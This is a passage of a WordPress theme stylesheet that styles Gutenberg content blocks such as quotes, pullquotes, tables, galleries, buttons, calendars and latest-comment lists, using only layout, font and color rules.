	line-height: 1.6;
}
.bwp-content .wp-block-quote.is-large p,
.bwp-content .wp-block-quote.is-style-large p {
	font-size: 22px;
	font-style: italic;
	line-height: 1.6;
}
.bwp-content .wp-block-quote.is-large cite,
.bwp-content .wp-block-quote.is-large footer,
.bwp-content .wp-block-quote.is-style-large cite,
.bwp-content .wp-block-quote.is-style-large footer {
	display: block;
	margin-top: 15px;
	font-size: 18px;
	font-style: italic;
	line-height: 1.65;
	text-align: left;
}

/* text alignment (style: large) */
/* center */
.bwp-content .wp-block-quote.is-large.has-text-align-center,
.bwp-content .wp-block-quote.is-style-large.has-text-align-center {
	padding: 0;
}
.bwp-content .wp-block-quote.is-large.has-text-align-center::before,
.bwp-content .wp-block-quote.is-style-large.has-text-align-center::before {
	display: none;
}
.bwp-content .wp-block-quote.is-large.has-text-align-center cite,
.bwp-content .wp-block-quote.is-large.has-text-align-center footer,
.bwp-content .wp-block-quote.is-style-large.has-text-align-center cite,
.bwp-content .wp-block-quote.is-style-large.has-text-align-center footer {
	text-align: center;
}
/* right */
.bwp-content .wp-block-quote.is-large.has-text-align-right,
.bwp-content .wp-block-quote.is-style-large.has-text-align-right {
	padding: 0 40px 0 0;
}
.bwp-content .wp-block-quote.is-large.has-text-align-right::before,
.bwp-content .wp-block-quote.is-style-large.has-text-align-right::before {
	top: -2px;
	right: -3px;
	left: auto;
	content: '\201d';
}
.bwp-content .wp-block-quote.is-large.has-text-align-right cite,
.bwp-content .wp-block-quote.is-large.has-text-align-right footer,
.bwp-content .wp-block-quote.is-style-large.has-text-align-right cite,
.bwp-content .wp-block-quote.is-style-large.has-text-align-right footer {
	text-align: right;
}

/* style: plain */
.bwp-content .wp-block-quote.is-style-plain {
	font-family: 'Lora', serif;
	padding-top: 0 !important;
	padding-bottom: 0 !important;
}


/**
 * 11.2.4 - Block: Pullquote
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-pullquote {
	margin: 0 0 15px;
}
.bwp-content .wp-block-pullquote blockquote {
	margin: 0;
	padding: 0;
	border: none;
	font-family: 'Lora', serif;
	font-style: normal;
}
.bwp-content .wp-block-pullquote blockquote::before {
	display: none;
}
.bwp-content .wp-block-pullquote cite {
	color: inherit;
}

/* style: default */
.bwp-content .wp-block-pullquote:not(.is-style-solid-color) {
	background: none;
}
.bwp-content .wp-block-pullquote {
	padding: 20px 0;
	text-align: center;
	border-top: 4px solid #4c4f53;
	border-bottom: 4px solid #4c4f53;
}
.bwp-content .wp-block-pullquote blockquote {
	max-width: 86%;
	margin: 0 auto;
}
.bwp-content .wp-block-pullquote p,
.bwp-content .wp-block-pullquote blockquote p {
	font-size: 18px;
	font-style: normal;
	line-height: 1.65;
}
.bwp-content .wp-block-pullquote cite,
.bwp-content .wp-block-pullquote footer {
	margin: 15px 0 0;
	text-align: inherit;
	font-size: 14px;
	font-style: normal;
	line-height: 1.7;
	text-transform: uppercase;
}

/* style: solid color */
.bwp-content .wp-block-pullquote.is-style-solid-color {
	padding: 30px 0;
	text-align: left;
	border: none;
}
.bwp-content .wp-block-pullquote.is-style-solid-color.has-background {
	padding: 30px 0;
}
.bwp-content .wp-block-pullquote.is-style-solid-color blockquote {
	max-width: 60%;
	margin: 0 auto;
}
.bwp-content .wp-block-pullquote.is-style-solid-color p,
.bwp-content .wp-block-pullquote.is-style-solid-color blockquote p {
	margin: 0 0 15px;
	font-size: 22px;
	font-style: normal;
	line-height: 1.6;
}
.bwp-content .wp-block-pullquote.is-style-solid-color cite,
.bwp-content .wp-block-pullquote.is-style-solid-color footer {
	margin: 15px 0 0;
	text-align: inherit;
	font-size: 15px;
	font-style: normal;
	line-height: 1.7;
	text-transform: none;
}

/* block alignment */
.bwp-content .wp-block-pullquote.alignleft,
.bwp-content .wp-block-pullquote.alignright {
	max-width: 283.33px;
}
.bwp-content .wp-block-pullquote.alignleft {
	margin-right: 30px;
}
.bwp-content .wp-block-pullquote.alignright {
	margin-left: 30px;
}

/* style: default */
.bwp-content .wp-block-pullquote.alignleft blockquote,
.bwp-content .wp-block-pullquote.alignright blockquote {
	max-width: 85%;
}
.bwp-content .wp-block-pullquote.alignleft p,
.bwp-content .wp-block-pullquote.alignleft blockquote p,
.bwp-content .wp-block-pullquote.alignright p,
.bwp-content .wp-block-pullquote.alignright blockquote p {
	font-size: 18px;
	line-height: 1.65;
}

/* style: solid color */
.bwp-content .wp-block-pullquote.is-style-solid-color.alignleft,
.bwp-content .wp-block-pullquote.is-style-solid-color.alignright,
.bwp-content .wp-block-pullquote.is-style-solid-color.has-background.alignleft,
.bwp-content .wp-block-pullquote.is-style-solid-color.has-background.alignright {
	padding-right: 30px;
	padding-left: 30px;
}
.bwp-content .wp-block-pullquote.is-style-solid-color.alignleft blockquote,
.bwp-content .wp-block-pullquote.is-style-solid-color.alignright blockquote {
	max-width: 100%;
}
.bwp-content .wp-block-pullquote.is-style-solid-color.alignleft p,
.bwp-content .wp-block-pullquote.is-style-solid-color.alignright p,
.bwp-content .wp-block-pullquote.is-style-solid-color.alignleft blockquote p,
.bwp-content .wp-block-pullquote.is-style-solid-color.alignright blockquote p {
	font-size: 20px;
	line-height: 1.6;
}

/* block with background */
.bwp-content .wp-block-pullquote.has-background {
	padding: 20px 0;
}

/* text alignment */
.bwp-content .wp-block-pullquote.has-text-align-left,
.bwp-content .wp-block-pullquote.has-text-align-right {
	max-width: 100%;
}
.bwp-content .wp-block-pullquote.has-text-align-left.alignleft,
.bwp-content .wp-block-pullquote.has-text-align-right.alignleft,
.bwp-content .wp-block-pullquote.has-text-align-left.alignright,
.bwp-content .wp-block-pullquote.has-text-align-right.alignright {
	max-width: 283.33px;
}
.bwp-content .wp-block-pullquote.has-text-align-left.alignwide,
.bwp-content .wp-block-pullquote.has-text-align-right.alignwide,
.bwp-content .wp-block-pullquote.has-text-align-left.alignfull,
.bwp-content .wp-block-pullquote.has-text-align-right.alignfull {
	max-width: 100vw;
}


/**
 * 11.2.5 - Block: Code
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-code {
	line-height: 1.5;
}
.bwp-content .wp-block-code code {
	display: block;
	padding: 0;
	font-family: inherit;
	font-size: inherit;
	background: none;
	border-radius: 0;
	overflow-wrap: break-word;
	white-space: pre-wrap;
	color: inherit;
}


/**
 * 11.2.6 - Block: Preformatted
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-preformatted {
	padding: 0;
	white-space: pre-wrap;
	word-break: normal;
	font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
	font-size: 15px;
	line-height: 1.6;
	background: none;
	border: none;
	border-radius: 0;
}


/**
 * 11.2.7 - Block: Verse
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-verse {
	padding: 0;
	overflow: visible;
	white-space: pre-wrap;
	word-break: normal;
	font-family: inherit;
	font-size: 15px;
	font-style: normal;
	line-height: 1.7;
	background: none;
	border: none;
	border-radius: 0;
	color: inherit;
}
.bwp-content .wp-block-verse code,
.bwp-content .wp-block-verse kbd {
	font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}


/**
 * 11.2.8 - Block: Table
 * -------------------------------------------------------------
 */

/* table style: default */
.bwp-content .wp-block-table {
	margin: 0 0 15px;
	overflow-x: auto;
}
.bwp-content .wp-block-table table {
	width: 100%;
	margin: 0;
	border-collapse: collapse;
}
.bwp-content .wp-block-table thead {
	border-bottom: 4px solid #eeefef;
}
.bwp-content .wp-block-table tfoot {
	border-top: 4px solid #eeefef;
}
.bwp-content .wp-block-table td,
.bwp-content .wp-block-table th {
	word-break: normal;
}
.bwp-content .wp-block-table th {
	text-align: left;
}
.bwp-content .wp-block-table th.has-text-align-center {
	text-align: center;
}
.bwp-content .wp-block-table th.has-text-align-right {
	text-align: right;
}

/* table style: stripes */
.bwp-content .wp-block-table.is-style-stripes {
	border-spacing: 0;
	border-collapse: collapse;
	background-color: transparent;
	border: none;
}
.bwp-content .wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background-color: #f7f8f8;
}
.bwp-content .wp-block-table.is-style-stripes td,
.bwp-content .wp-block-table.is-style-stripes th {
	border: none;
	border-right: 1px solid #eeefef;
}
.bwp-content .wp-block-table.is-style-stripes tr td:last-child,
.bwp-content .wp-block-table.is-style-stripes tr th:last-child {
	border-right: none;
}

/* table with background */
.bwp-content .wp-block-table .has-background {
	padding: 0;
}
.bwp-content .wp-block-table.is-style-stripes .has-background tbody tr:nth-child(odd) {
	background-color: #ffffff;
}

/* table: caption */
.bwp-content .wp-block-table figcaption {
	margin: 0;
	padding: 10px 0 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	line-height: 1.7;
}

/* table: alignment */
.bwp-content .wp-block-table.aligncenter,
.bwp-content .wp-block-table.alignleft,
.bwp-content .wp-block-table.alignright {
	display: table;
	width: auto;
}
.bwp-content .wp-block-table.aligncenter {
	margin-right: auto;
	margin-left: auto;
}
.bwp-content .wp-block-table.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-table.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-table.aligncenter td,
.bwp-content .wp-block-table.aligncenter th,
.bwp-content .wp-block-table.alignleft td,
.bwp-content .wp-block-table.alignleft th,
.bwp-content .wp-block-table.alignright td,
.bwp-content .wp-block-table.alignright th {
	word-break: break-word;
}
.bwp-content .wp-block-table.alignwide,
.bwp-content .wp-block-table.alignfull {
	margin-left: -31px !important;
	margin-right: -31px !important;
}
.bwp-content .wp-block-table.alignwide figcaption,
.bwp-content .wp-block-table.alignfull figcaption {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.9 - Block: Image
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-image {
	margin: 0 0 15px;
}
.bwp-content .wp-block-image img {
	max-width: 100%;
}
.bwp-content .wp-block-image:not(.is-style-rounded) img {
	border-radius: 0;
}
.bwp-content .wp-block-image figcaption {
	margin: 0;
	padding: 10px 0 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}

/* block alignment */
.bwp-content .wp-block-image .alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-image .alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-image .aligncenter {
	margin: 15px auto;
	text-align: center;
}
.bwp-content .wp-block-image.alignwide figcaption,
.bwp-content .wp-block-image.alignfull figcaption {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.10 - Block: Gallery
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-gallery {
	margin: 0 0 15px;
}
.bwp-content .wp-block-gallery ul {
	list-style: none;
	margin: 0 0 -15px;
	padding: 0;
}
.bwp-content .wp-block-gallery ul li {
	list-style-type: none;
}
.bwp-content .wp-block-gallery .blocks-gallery-grid figcaption,
.bwp-content .wp-block-gallery figure.wp-block-image figcaption {
	margin: 0;
	padding: 15px 12px 8px;
	max-height: 80%;
	text-align: left;
	font-size: 13px;
	line-height: 1.55;
	color: #ffffff;
	text-shadow: 0 1px 3px rgba(0,0,0,0.1);
	background: rgba(12,12,14,0.3);
	background: linear-gradient(to bottom, rgba(12,12,14,0) 0%, rgba(12,12,14,0.5) 65%, rgba(12,12,14,0.6) 100%);
	overflow-wrap: break-word;
	overflow-x: hidden;
}
.bwp-content .wp-block-gallery .blocks-gallery-caption {
	margin: 0;
	padding: 10px 0 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}
.bwp-content .wp-block-gallery.has-nested-images .blocks-gallery-caption {
	margin-top: -6px;
	padding-top: 0;
}

/* hide captions for a large number of columns */
.bwp-content .wp-block-gallery.columns-5 .blocks-gallery-grid figcaption,
.bwp-content .wp-block-gallery.columns-6 .blocks-gallery-grid figcaption,
.bwp-content .wp-block-gallery.columns-7 .blocks-gallery-grid figcaption,
.bwp-content .wp-block-gallery.columns-8 .blocks-gallery-grid figcaption,
.bwp-content .wp-block-gallery.columns-5 figure.wp-block-image figcaption,
.bwp-content .wp-block-gallery.columns-6 figure.wp-block-image figcaption,
.bwp-content .wp-block-gallery.columns-7 figure.wp-block-image figcaption,
.bwp-content .wp-block-gallery.columns-8 figure.wp-block-image figcaption {
	display: none;
}

/* block alignment */
.bwp-content .wp-block-gallery.alignleft,
.bwp-content .wp-block-gallery.alignright {
	max-width: 360px;
	width: 100%;
}
.bwp-content .wp-block-gallery.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-gallery.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-gallery.alignwide .blocks-gallery-caption,
.bwp-content .wp-block-gallery.alignfull .blocks-gallery-caption {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.11 - Block: Audio
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-audio {
	margin: 0 0 15px;
}
.bwp-content .wp-block-audio audio {
	min-width: 283.33px;
	margin-bottom: -7px;
}
.bwp-content .wp-block-audio figcaption {
	margin: 0;
	padding: 10px 0 0;
	text-align: center;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}

/* block alignment */
.bwp-content .wp-block-audio.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-audio.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-audio.aligncenter {
	margin-right: auto;
	margin-left: auto;
}


/**
 * 11.2.12 - Block: Video
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-video {
	margin: 0 0 15px;
}
.bwp-content .wp-block-video video {
	margin-bottom: -7px;
}
.bwp-content .wp-block-video figcaption {
	margin: 0;
	padding: 10px 0 0;
	text-align: left;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}

/* block alignment */
.bwp-content .wp-block-video.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-video.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-video.aligncenter {
	margin-right: auto;
	margin-left: auto;
}
.bwp-content .wp-block-video.alignleft video,
.bwp-content .wp-block-video.alignright video {
	width: 100%;
	max-width: 283.33px;
}
.bwp-content .wp-block-video.alignwide figcaption,
.bwp-content .wp-block-video.alignfull figcaption {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.13 - Block: Cover
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-cover,
.bwp-content .wp-block-cover-image {
	margin: 0 0 15px;
	padding: 30px 30px 15px;
	color: #ffffff;
}
.bwp-content .wp-block-cover .wp-block-cover__inner-container > :first-child,
.bwp-content .wp-block-cover-image .wp-block-cover__inner-container > :first-child {
	margin-top: 0 !important;
}
.bwp-content .wp-block-cover .wp-block-cover__inner-container,
.bwp-content .wp-block-cover-image .wp-block-cover__inner-container {
	max-width: 596.66px;
	color: #ffffff;
}

/* text inside a block */
.bwp-content .wp-block-cover-image .wp-block-cover-image-text,
.bwp-content .wp-block-cover .wp-block-cover-text,
.bwp-content section.wp-block-cover-image > h2 {
	font-size: 36px;
	line-height: 1.4;
	max-width: 596.66px;
	margin: 0 0 15px;
	padding: 0;
}
.bwp-content .wp-block-cover a,
.bwp-content .wp-block-cover-image a,
.bwp-content .wp-block-cover a:hover,
.bwp-content .wp-block-cover-image a:hover {
	color: inherit;
}

/* block alignment */
.bwp-content .wp-block-cover.alignleft,
.bwp-content .wp-block-cover.alignright,
.bwp-content .wp-block-cover-image.alignleft,
.bwp-content .wp-block-cover-image.alignright {
	width: 100%;
	max-width: 360px;
}
.bwp-content .wp-block-cover.alignleft,
.bwp-content .wp-block-cover-image.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-cover.alignright,
.bwp-content .wp-block-cover-image.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-cover.aligncenter,
.bwp-content .wp-block-cover-image.aligncenter {
	margin-right: auto;
	margin-left: auto;
}


/**
 * 11.2.14 - Block: File
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-file {
	margin: 0 0 15px;
}
.bwp-content .wp-block-file a:not(.wp-block-file__button) {
	margin-right: 0;
	text-decoration: underline !important;
}
.bwp-content .wp-block-file a.wp-block-file__button {
	text-decoration: none !important;
	display: inline-block;
	margin: 0 0 0 15px;
	padding: 7px 20px 8px 20px;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	color: #ffffff;
	background: #1f2123;
	border-radius: 21px;
	box-shadow: none;

	-webkit-transition: color 0.2s ease, background 0.2s ease;
	transition: color 0.2s ease, background 0.2s ease;
}
.bwp-content .wp-block-file a.wp-block-file__button:active,
.bwp-content .wp-block-file a.wp-block-file__button:focus,
.bwp-content .wp-block-file a.wp-block-file__button:hover {
	color: #ffffff;
	background: #6ca4db;
	opacity: 1;
	text-decoration: none !important;
	box-shadow: none;
}
.bwp-content .wp-block-file a.wp-block-file__button:visited {
	color: #ffffff;
	background: #2f3235;
	opacity: 1;
	text-decoration: none !important;
	box-shadow: none;
}

/* block alignment */
.bwp-content .wp-block-file.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-file.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-file.aligncenter {
	text-align: center;
	margin-right: auto;
	margin-left: auto;
}
.bwp-content .wp-block-file.alignwide,
.bwp-content .wp-block-file.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.15 - Block: Media and Text
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-media-text {
	margin: 0 0 15px;
}
.bwp-content .wp-block-media-text .wp-block-media-text__content > :first-child {
	margin-top: 15px;
}
.bwp-content .wp-block-media-text.has-text-color .wp-block-media-text__content > * {
	color: inherit;
}


/**
 * 11.2.16 - Block: Buttons
 * -------------------------------------------------------------
 */

/* single button */
.bwp-content .wp-block-button {
	margin-bottom: 15px;
}

/* buttons */
.bwp-content .wp-block-buttons {
	margin: 0 0 15px;
}
.bwp-content .wp-block-buttons > .wp-block-button {
	margin: 10px 10px 10px 0 !important;
}
.bwp-content .wp-block-buttons > .wp-block-button.wp-block-button__width-100 {
	margin-right: 0 !important;
}
.bwp-content .wp-block-button__link {
	border: none;
	box-shadow: none;
	text-decoration: none !important;
	display: inline-block;
	padding: 15px 20px;
	text-align: center;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.3;
	border-radius: 26px;
}
.bwp-content .wp-block-button__link:hover,
.bwp-content .wp-block-button__link:focus {
	text-decoration: none !important;
}
.bwp-content .wp-block-button__link:not(.has-text-color) {
	color: #ffffff;
}
.bwp-content .wp-block-button__link:not(.has-background) {
	background-color: #1f2123;
}
.bwp-content .wp-block-button__link.has-background {
	padding: 15px 20px;
	border-radius: 26px;
}

/* button style: squared */
.bwp-content .wp-block-button.no-border-radius,
.bwp-content .wp-block-button__link.no-border-radius,
.bwp-content .wp-block-button.is-style-squared,
.bwp-content .wp-block-button.is-style-squared .wp-block-button__link,
.bwp-content .wp-block-button__link.wp-block-button.is-style-squared {
	border-radius: 0 !important;
}

/* button style: outline */
.bwp-content .is-style-outline > .wp-block-button__link:not(.has-background),
.bwp-content .wp-block-button__link.is-style-outline:not(.has-background) {
	background-color: transparent;
}
.bwp-content .is-style-outline > .wp-block-button__link:not(.has-text-color),
.bwp-content .wp-block-button__link.is-style-outline:not(.has-text-color) {
	color: #4c4f53;
}
.bwp-content .is-style-outline > .wp-block-button__link,
.bwp-content .wp-block-button__link.is-style-outline {
	border: 1px solid #4c4f53;
}

/* block alignment */
.bwp-content .wp-block-buttons.is-vertical > .wp-block-button,
.bwp-content .wp-block-buttons.is-content-justification-center > .wp-block-button:last-child,
.bwp-content .wp-block-buttons.is-content-justification-right > .wp-block-button:last-child {
	margin-right: 0 !important;
}
.bwp-content .wp-block-buttons.alignwide,
.bwp-content .wp-block-buttons.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.17 - Block: Columns
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-columns {
	margin: 0 0 15px;
}
.bwp-content .wp-block-columns .wp-block-column {
	margin-bottom: -15px;
}
.bwp-content .wp-block-columns .wp-block-column > :first-child {
	margin-top: 0 !important;
}

/* block alignment */
.bwp-content .wp-block-columns.alignwide,
.bwp-content .wp-block-columns.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.18 - Block: Group
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-group {
	margin-top: 15px;
	margin-bottom: 15px;
}
.bwp-content .wp-block-group:first-child,
.bwp-content .wp-block-group > *,
.bwp-content .wp-block-group .wp-block-group__inner-container > :first-child {
	margin-top: 0;
}
.bwp-content .wp-block-group .wp-block-group__inner-container > :last-child {
	margin-bottom: 0;
}


/**
 * 11.2.19 - Block: Separator
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-separator {
	margin-top: 20px;
	margin-bottom: 20px;
	border: none;
	border-bottom: 4px solid #eeefef;
	opacity: 1;
}

/* separator style: default */
.bwp-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
	max-width: 100px;
}

/* separator style: wide line */
.bwp-content .wp-block-separator.is-style-wide {
	border-bottom-width: 1px;
}

/* separator style: dots */
.bwp-content .wp-block-separator.is-style-dots {
	margin-top: 15px;
	margin-bottom: 15px;
	background: none !important;
	border: none;
	text-align: center;
	max-width: none;
	line-height: 1;
	height: auto;
}
.bwp-content .wp-block-separator.is-style-dots::before {
	font-size: 25px;
	font-weight: 700;
	color: inherit;
}

/* separator with background color */
.bwp-content .wp-block-separator.has-background {
	padding: 0;
	border-radius: 0;
}
.bwp-content .wp-block-separator.has-background:not(.is-style-dots) {
	border: none;
	height: 1px;
}
.bwp-content .wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots) {
	height: 4px;
}


/**
 * 11.2.20 - Block: Spacer
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-spacer {
	margin-top: 0;
	margin-bottom: 15px;
}


/**
 * 11.2.21 - Block: Archives
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-archives-list {
	list-style: none;
	margin: 0 0 15px;
	padding: 0;
}
.bwp-content .wp-block-archives-list li {
	margin-bottom: 5px;
	color: #989ea6;
}
.bwp-content .wp-block-archives-list li:last-child {
	margin-bottom: 0;
}
.bwp-content .wp-block-archives-list li::before {
	content: '-';
	margin-right: 5px;
	color: #4c4f53;
}
.bwp-content .wp-block-archives-list li a {
	margin-right: 2px;
	text-decoration: none !important;
}
.bwp-content .wp-block-archives-list li a:hover,
.bwp-content .wp-block-archives-list li a:focus {
	text-decoration: underline !important;
}

/* dropdown list */
.bwp-content .wp-block-archives-dropdown {
	margin-top: 0;
	margin-bottom: 15px;
}

/* block alignment */
.bwp-content .wp-block-archives-list.alignleft,
.bwp-content .wp-block-archives-dropdown.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-archives-list.alignright,
.bwp-content .wp-block-archives-dropdown.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-archives-list.aligncenter {
	text-align: center;
}
.bwp-content .wp-block-archives-list.aligncenter li::before {
	display: none;
}
.bwp-content .wp-block-archives-dropdown.alignleft,
.bwp-content .wp-block-archives-dropdown.alignright {
	width: 283.33px;
}
.bwp-content .wp-block-archives-list.alignwide,
.bwp-content .wp-block-archives-dropdown.alignwide,
.bwp-content .wp-block-archives-list.alignfull,
.bwp-content .wp-block-archives-dropdown.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.22 - Block: Calendar
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-calendar {
	margin-top: 0;
	margin-bottom: 15px;
	max-width: 298px;
}
.bwp-content .wp-block-calendar table {
	max-width: 100%;
	width: 100%;
	margin: 0;
	line-height: 1.2;
}

/* caption (month) */
.bwp-content .wp-block-calendar table caption {
	margin: 0;
	padding: 0 0 15px;
	text-align: left;
	font-size: 15px;
	font-weight: 700;
	line-height: 1.7;
	color: #4c4f53;
}

/* thead (days of the week) */
.bwp-content .wp-block-calendar table thead th {
	padding: 0 0 10px;
	text-align: left;
	font-size: 15px;
	font-weight: 700;
	cursor: default;
	color: #4c4f53;
	background: transparent;
	border: none;
}

/* tbody (days) */
.bwp-content .wp-block-calendar table tbody td {
	padding: 5px 0 5px 2px;
	text-align: left;
	cursor: default;
	color: #4c4f53;
	border: none;
}
.bwp-content .wp-block-calendar table tbody td a {
	text-decoration: underline !important;
}
.bwp-content .wp-block-calendar table tbody #today {
	font-weight: 700;
}

/* prev/next links */
.bwp-content .wp-block-calendar .wp-calendar-nav {
	margin: 10px 0 0;
}
.bwp-content .wp-block-calendar .wp-calendar-nav::after {
	content: '';
	display: table;
	clear: both;
}
.bwp-content .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev {
	float: left;
	text-align: left;
}
.bwp-content .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next {
	float: right;
	text-align: right;
}
.bwp-content .wp-block-calendar .wp-calendar-nav a {
	display: inline-block;
	padding: 0;
	font-size: 15px;
	font-weight: 700;
	line-height: 1.7;
	text-decoration: none !important;
	color: #4c4f53;
}
.bwp-content .wp-block-calendar .wp-calendar-nav a:hover,
.bwp-content .wp-block-calendar .wp-calendar-nav a:focus {
	text-decoration: underline !important;
	color: #6ca4db;
}
.bwp-content .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a {
	padding-right: 5px;
}
.bwp-content .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a {
	padding-left: 5px;
}

/* block alignment */
.bwp-content .wp-block-calendar.alignleft table,
.bwp-content .wp-block-calendar.alignright table {
	width: 283.33px !important;
}
.bwp-content .wp-block-calendar.aligncenter {
	margin: 15px auto;
	max-width: 298px;
}
.bwp-content .wp-block-calendar.alignwide,
.bwp-content .wp-block-calendar.alignfull {
	padding-right: 30px;
	padding-left: 30px;
	max-width: 343.33px;
}


/**
 * 11.2.23 - Block: Categories
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-categories-list {
	list-style: none;
	margin: 0 0 15px;
	padding: 0;
}
.bwp-content .wp-block-categories-list ul {
	list-style: none;
	margin: 5px 0 0;
	padding: 0 0 1px 20px;
}
.bwp-content .wp-block-categories-list li {
	margin-bottom: 5px;
	color: #989ea6;
}
.bwp-content .wp-block-categories-list li:last-child {
	margin-bottom: 0;
}
.bwp-content .wp-block-categories-list li::before {
	content: '-';
	margin-right: 5px;
	color: #4c4f53;
}
.bwp-content .wp-block-categories-list li a {
	margin-right: 2px;
	text-decoration: none !important;
}
.bwp-content .wp-block-categories-list li a:hover,
.bwp-content .wp-block-categories-list li a:focus {
	text-decoration: underline !important;
}

/* dropdown list */
.bwp-content .wp-block-categories-dropdown {
	margin-top: 0;
	margin-bottom: 15px;
}

/* block alignment */
.bwp-content .wp-block-categories-list.alignleft,
.bwp-content .wp-block-categories-dropdown.alignleft {
	margin: 0 30px 15px 0;
}
.bwp-content .wp-block-categories-list.alignright,
.bwp-content .wp-block-categories-dropdown.alignright {
	margin: 0 0 15px 30px;
}
.bwp-content .wp-block-categories-list.aligncenter {
	text-align: center;
}
.bwp-content .wp-block-categories-list.aligncenter li::before {
	display: none;
}
.bwp-content .wp-block-categories-list.aligncenter ul {
	padding: 0;
}
.bwp-content .wp-block-categories-dropdown.alignleft select,
.bwp-content .wp-block-categories-dropdown.alignright select {
	width: 283.33px;
}
.bwp-content .wp-block-categories-list.alignwide,
.bwp-content .wp-block-categories-dropdown.alignwide,
.bwp-content .wp-block-categories-list.alignfull,
.bwp-content .wp-block-categories-dropdown.alignfull {
	padding-right: 30px;
	padding-left: 30px;
}


/**
 * 11.2.24 - Block: Latest Comments
 * -------------------------------------------------------------
 */

.bwp-content .wp-block-latest-comments {
	list-style: none;
	margin: 20px 0;
	padding: 0;
}
.bwp-content .wp-block-latest-comments:first-child {
	margin-top: 0;
}
.bwp-content .wp-block-latest-comments li {
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid #eeefef;
}
.bwp-content .wp-block-latest-comments li:last-child {
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
	border-bottom: none !important;
}

/* avatar */
.bwp-content .wp-block-latest-comments .avatar,
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-avatar {
	float: left;
	display: block;
	margin: 0 15px 0 0;
	padding: 0;
	width: 46px !important;
	height: 46px !important;
	border-radius: 23px;
	box-shadow: none;
}

/* comment metadata */
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
	margin: 0;
	padding: 0;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.4;
	color: #4c4f53;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a {
	text-decoration: underline !important;
	color: #4c4f53;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a:hover,
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta a:focus {
	text-decoration: underline !important;
	color: #6ca4db;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-meta time {
	display: block;
	margin: 5px 0 0;
	font-size: 13px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.3;
	color: #989ea6;
}

/* comment content */
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt {
	margin: 10px 0 0;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt > :first-child {
	margin-top: 0;
}
.bwp-content .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt > :last-child {
	margin-bottom: 0;
}

/* comment with avatar */
